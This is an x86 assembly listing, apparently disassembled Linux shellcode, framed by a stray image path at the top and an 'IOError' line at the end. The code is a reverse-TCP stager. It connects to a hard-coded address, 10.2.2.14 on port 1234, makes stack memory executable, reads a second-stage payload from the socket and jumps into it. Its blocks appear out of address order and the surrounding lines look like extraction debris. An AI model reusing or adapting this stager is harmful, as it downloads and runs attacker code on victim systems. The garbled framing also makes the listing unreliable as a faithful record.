 loc_0
PUSH 0xA
POP ESI
loc_3
XOR EBX, EBX
MUL EBX
PUSH EBX
INC EBX
PUSH EBX
PUSH 0x2
MOV AL, 0x66
MOV ECX, ESP
INT 0x80
loc_12
XCHG EAX, EDI
POP EBX
PUSH 0xE02020A
PUSH 0xD2040002
MOV ECX, ESP
PUSH 0x66
POP EAX
PUSH EAX
PUSH ECX
PUSH EDI
MOV ECX, ESP
INC EBX
INT 0x80
loc_2b
TEST EAX, EAX
JNS loc_48
loc_48
MOV DL, 0x7
MOV ECX, 0x1000
MOV EBX, ESP
SHR EBX, 0xC
SHL EBX, 0xC
MOV AL, 0x7D
INT 0x80
loc_2f
DEC ESI
JZ loc_6f
loc_32
PUSH 0xA2
POP EAX
PUSH 0x0
PUSH 0x5
MOV EBX, ESP
XOR ECX, ECX
INT 0x80
loc_5b
TEST EAX, EAX
JS loc_6f
loc_5f
POP EBX
MOV ECX, ESP
CDQ
MOV DL, 0x24
MOV AL, 0x3
INT 0x80
loc_42
TEST EAX, EAX
JNS loc_3
loc_69
TEST EAX, EAX
JS loc_6f
loc_46
JMP loc_6f
loc_6f
MOV EAX, 0x1
MOV EBX, 0x1
INT 0x80
loc_6d
JMP ECX
loc_7b
IOError